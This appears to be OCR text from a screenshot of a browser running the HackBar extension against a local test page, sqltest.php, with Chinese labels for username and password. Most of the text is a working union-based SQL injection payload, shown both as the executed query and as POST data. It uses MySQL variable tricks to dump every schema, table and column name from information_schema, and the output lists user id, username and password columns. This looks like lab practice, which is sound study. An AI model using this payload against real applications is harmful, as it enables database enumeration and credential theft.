 ID:
用户名：
密码：
test > test > id
test > test > name
test > test0x00 > id
test > test0x00 > name
test > user > id
test > user > username
test > user > password
当前语句：select * from user where id=-1 union all select null,null,(select (@x) from (select(@x:=0x00),(select (@x) from (information_schema.columns)where table_schema=database() and(@x)in
(@x:=concat(@x,'
',table_schema,' > ',table_name,' > ',column_name))))x)
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 HackBar
Encryption Encoding Other HackBar v
Load URL
http://localhost:8000/sqltest.php
Split URL
Execute
Post data Referrer User Agent Cookies
ost Data
id=-1 union all select null,null,(select (@x) from (select(@x:=0x00),(select (@x) from (information_schema.columns)where table_schema=database() and(@x)in (@x:=concat(@x,'<br>',table_schema,' >
',table_name,' > ',column_name))))x)